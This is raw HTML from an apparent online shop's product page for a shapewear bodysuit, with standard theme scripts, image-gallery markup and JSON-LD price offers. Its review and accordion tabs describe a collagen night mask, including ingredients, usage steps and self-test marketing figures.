<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-image-banner.css?v=67097708546801960341731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slideshow.css?v=153704904022007397591731183986" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23847432913182__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23847432913182__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-10_at_2.34.33_PM.png?v=1725993306"
                  alt="Hannah"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>"This mask left my skin feeling smooth and supple, with a dewy appearance. The price is fair and im hooked!"</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Hannah
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><noscript></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_AKkWxf-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Key Ingredients
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_AKkWxf-template--23847432913182__main">
                    <p><strong>• Hyaluronic Acid (Sodium Hyaluronate)</strong>: Intense hydration plumps the skin and provides fine line care.<br/><br/><strong>• Niacinamide (Vitamin B3</strong>): Improves skin texture, minimizes pore visibility, cares for the appearance of fine lines. Helps brighten the skin tone, giving it a radiant glow.<br/><br/><strong>• Glycerin:</strong> Hydration, maintains skin barrier, prevents dryness.<br/><br/><strong>• Tocopherol (Vitamin E):</strong> Antioxidant protection, moisturizes, improves skin texture.<br/><br/><strong>• Ceramide NP:</strong> Vital for maintaining the skin barrier function, preventing moisture loss, and protecting against environmental damage. Particularly effective at hydrating and caring for dry, damaged skin.<br/><br/><strong>• Collagen Extract</strong>: Improves elasticity and hydration, provides line care, and helps promote a youthful-looking complexion.<br/><br/><strong>• Adenosine:</strong> Helps reduce the appearance of fine lines through skin renewal.<br/><br/><strong>• Butylene Glycol</strong>: Conditioning agent, humectant, maintains moisture, enhances absorption of other ingredients.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_9mc9kG-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        How to use
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_9mc9kG-template--23847432913182__main">
                    <p>1. Apply the <strong>Night Mask</strong> generously to cleansed skin, massaging gently until fully absorbed.</p><p>2. Let it dry <strong>for 15 minutes,</strong> then leave it on overnight to work its magic.</p><p>3. In the morning, <strong>gently peel off the mask</strong> to reveal revitalized, <strong>glowing skin.</strong></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_cRcJp4-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Does it work on my skin type?
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cRcJp4-template--23847432913182__main">
                    <p>Yes! Our product is designed to work on all skin types, including oily, rough, acne-prone, and more. Whether your skin is dry, sensitive, or anything in between, you’re covered!</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_xVcK4N-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Study Results
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xVcK4N-template--23847432913182__main">
                    <p>Results from a self test report<br/><br/>- Skin Elasticity (After 2 Weeks of Use) +31.4%</p><p><br/>- Transepidermal Water Loss (After 2 Weeks of Use) -4.5%</p><p><br/>- 24-Hour Moisture Retention (After 24 Hours of Use) +24.8%</p><p><br/>- Skin Surface Hydration (After 2 Weeks of Use) +23.4%</p><p><br/>- Skin Deep Hydration (After 2 Weeks of Use) +2.9%<br/><br/>Excerpt from the Clinical Trial Report on Collagen Night Wrapping Mask. Individual results may vary.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_chtNzY-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Full Warranty
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_chtNzY-template--23847432913182__main">
                    <p>We’re incredibly confident that you’ll love our products just as much as we do. But if you don’t, contact us at:</p><p><strong>nestsandco@gmail.com</strong> </p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_hwq9Am-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Shipping & Delivery
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_hwq9Am-template--23847432913182__main">
                    <p>Orders are processed within <strong>1-2 business days</strong> from our warehouse. Delivery times vary depending on your location and the shipping method you select.</p>
                    
                  </div>
                </details>
              </div><a href="/en-gb/products/shapewear-bodysuit-sculpting-body-figure" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23847432913182__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23847432913182__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555 1410w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1115"
    data-media-id="37559850008862"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964 1439w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1086"
    data-media-id="37559883530526"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664 1081w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1460"
    data-media-id="37559861248286"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723 1255w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1097"
    data-media-id="37559867736350"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964 1426w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1107"
    data-media-id="37559876452638"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964 1153w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1364"
    data-media-id="37559877337374"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964 924w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1530"
    data-media-id="37559879336222"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964 798w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1816"
    data-media-id="37559880024350"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964 1248w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1108"
    data-media-id="37559882350878"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964 1432w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37559882776862"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&width=1445 1445w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&width=1680 1680w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010 1818w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="864"
    data-media-id="37559891624222"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&width=550 550w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097 1253w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097&width=1445"
    alt="Shapewear Bodysuit ~ Sculpting Body Figure"
    loading="lazy"
    width="1100"
    height="1098"
    data-media-id="37559898243358"
  ></div>
  </div>
</product-modal>


  
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/media-gallery.js?v=149794636457678587381731183986" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23847432913182__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23847432913182__main"]') ||
        document.querySelector('variant-selects[data-section="template--23847432913182__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23847432913182__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23847432913182__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Shapewear Bodysuit ~ Sculpting Body Figure",
      "url": "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure",
      "image": [
          "https:\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555\u0026width=1920"
        ],
      "description": "",
      
      "brand": {
        "@type": "Brand",
        "name": "Nests and Co"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081651486"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081684254"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081717022"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081749790"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081782558"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081815326"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081848094"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081880862"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081913630"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081946398"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817081979166"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082011934"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082044702"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure?variant=47817082077470"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.0,
